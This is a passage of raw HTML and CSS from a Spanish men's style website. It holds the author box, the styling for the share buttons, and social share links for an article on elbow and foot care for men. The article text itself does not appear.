solid #eee}.tdi_71 .tdb-author-photo{width:70px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_71 .tdb-author-info{padding-bottom:0;padding-left:15px}.tdi_71 .tdb-social-item
i{font-size:14px;vertical-align:middle;line-height:14px}.tdi_71 .tdb-social-item i.td-icon-twitter,
.tdi_71 .tdb-social-item i.td-icon-linkedin,
.tdi_71 .tdb-social-item i.td-icon-pinterest,
.tdi_71 .tdb-social-item i.td-icon-blogger,
.tdi_71 .tdb-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_71 .tdb-social-item{min-width:14px;height:14px}.tdi_71 .tdb-author-name{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_71 .tdb-author-descr{font-family:Lora !important;font-size:13px !important;line-height:1.6 !important}}</style><div class="tdb-block-inner td-fix-index"><a href="https://hombreyestilo.com/author/larencon/" class="tdb-author-photo" title="Hombreyestilo"><img alt='Hombreyestilo' src='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy'/></a><div class="tdb-author-info"><a href="https://hombreyestilo.com/author/larencon/" class="tdb-author-name">Hombreyestilo</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div></div></div></div><div class="vc_column_inner tdi_73  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky"><style scoped>.tdi_73{vertical-align:baseline}.tdi_73 .vc_column-inner > .wpb_wrapper,
.tdi_73 .vc_column-inner > .wpb_wrapper .tdc-elements{display:block}.tdi_73 .vc_column-inner > .wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-offset="20"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_74 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74" ><style>.tdi_74{margin-bottom:-5px !important}</style><style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_75 .tdm-title{color:#888}.tdi_75 .tdm-title{font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_75 .tdm-title{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_75 .tdm-title{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_75 .tdm-title{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}</style><div class="tds-title tds-title1 td-fix-index tdi_75"><h2 class="tdm-title tdm-title-xsm">Comparte el artículo</h2></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_76 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" ><style>.tdi_76{margin-bottom:55px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_76{margin-bottom:45px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_76{margin-bottom:35px !important}}@media (max-width: 767px){.tdi_76{margin-bottom:35px !important}}</style><style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}</style><div id="tdi_76" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width: 767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width: 767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px
0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden
ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0
3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,
.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8 !important}.td-social-handler{color:#444;border:1px
solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon
i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,
.td-social-facebook i,
.td-social-reddit i,
.td-social-linkedin i,
.td-social-tumblr i,
.td-social-stumbleupon i,
.td-social-vk i,
.td-social-viber i,
.td-social-flipboard i,
.td-social-koo
i{font-size:14px}.td-social-telegram
i{font-size:16px}.td-social-mail i,
.td-social-line i,
.td-social-print
i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:12px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,
.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes
social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs
i{top:-2px;left:-1px;font-size:16px}@media (min-width: 767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,
.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,
.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,
.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,
.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,
.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,
.td-ps-bg .td-social-digg .td-social-but-icon,
.td-ps-bg .td-social-copy_url .td-social-but-icon,
.td-ps-bg .td-social-mail .td-social-but-text,
.td-ps-bg .td-social-digg .td-social-but-text,
.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,
.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,
.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,
.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,
.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,
.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,
.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,
.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,
.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,
.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,
.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,
.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,
.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,
.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,
.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,
.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,
.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,
.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,
.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,
.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,
.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,
.td-ps-border-colored .td-social-digg .td-social-but-icon,
.td-ps-border-colored .td-social-copy_url .td-social-but-icon,
.td-ps-border-colored .td-social-mail .td-social-but-text,
.td-ps-border-colored .td-social-digg .td-social-but-text,
.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,
.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,
.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,
.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,
.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,
.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,
.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,
.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,
.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,
.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,
.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,
.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,
.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent !important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,
.td-ps-icon-bg .td-social-digg .td-social-but-icon,
.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#29c5f6}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,
.td-ps-icon-color .td-social-digg .td-social-but-icon,
.td-ps-icon-color .td-social-copy_url .td-social-but-icon,
.td-ps-icon-color .td-social-copy_url-check{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,
.td-ps-text-color .td-social-digg .td-social-but-text,
.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,
.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,
.td-ps-padding .td-social-digg .td-social-but-icon,
.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,
.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);box-shadow:inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,
.td-ps-bar .td-social-digg .td-social-but-icon,
.td-ps-bar .td-social-copy_url .td-social-but-icon,
.td-ps-bar .td-social-mail .td-social-but-text,
.td-ps-bar .td-social-digg .td-social-but-text,
.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);box-shadow:inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28)}.td-ps-bar .td-social-print .td-social-but-icon,
.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);box-shadow:inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width: 767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,
.td-ps-big .td-social-reddit i,
.td-ps-big .td-social-mail i,
.td-ps-big .td-social-linkedin i,
.td-ps-big .td-social-tumblr i,
.td-ps-big .td-social-stumbleupon
i{margin-top:-2px}.td-ps-big .td-social-facebook i,
.td-ps-big .td-social-reddit i,
.td-ps-big .td-social-linkedin i,
.td-ps-big .td-social-tumblr i,
.td-ps-big .td-social-stumbleupon i,
.td-ps-big .td-social-vk i,
.td-ps-big .td-social-viber i,
.td-ps-big .td-social-fliboard i,
.td-ps-big .td-social-koo i,
.td-ps-big .td-social-share-text
i{font-size:22px}.td-ps-big .td-social-telegram
i{font-size:24px}.td-ps-big .td-social-mail i,
.td-ps-big .td-social-line i,
.td-ps-big .td-social-print
i{font-size:23px}.td-ps-big .td-social-twitter i,
.td-ps-big .td-social-expand-tabs
i{font-size:20px}.td-ps-big .td-social-whatsapp i,
.td-ps-big .td-social-naver i,
.td-ps-big .td-social-flipboard i,
.td-ps-big .td-social-kakao
i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,
.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,
.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs
i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,
.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,
.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0, 0, 0, 0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255, 255, 255, 0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255, 255, 255, 0.1)}@media (max-width: 767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,
.td-post-sharing-style3 .td-social-share-text .td-social-but-text,
.td-post-sharing-style5 .td-social-share-text .td-social-but-text,
.td-post-sharing-style14 .td-social-share-text .td-social-but-text,
.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none !important}}@media (max-width: 767px){.td-post-sharing-style2 .td-social-share-text,
.td-post-sharing-style4 .td-social-share-text,
.td-post-sharing-style6 .td-social-share-text,
.td-post-sharing-style7 .td-social-share-text,
.td-post-sharing-style15 .td-social-share-text,
.td-post-sharing-style17 .td-social-share-text,
.td-post-sharing-style18 .td-social-share-text,
.td-post-sharing-style19 .td-social-share-text,
.td-post-sharing-style20 .td-social-share-text{display:none !important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhombreyestilo.com%2Fcuidados-los-codos-pies-hombre%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Cuidados+de+los+codos+y+pies+en+el+hombre&url=https%3A%2F%2Fhombreyestilo.com%2Fcuidados-los-codos-pies-hombre%2F&via=" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Cuidados+de+los+codos+y+pies+en+el+hombre %0A%0A https://hombreyestilo.com/cuidados-los-codos-pies-hombre/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://hombreyestilo.com/cuidados-los-codos-pies-hombre/&title=Cuidados+de+los+codos+y+pies+en+el+hombre" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button 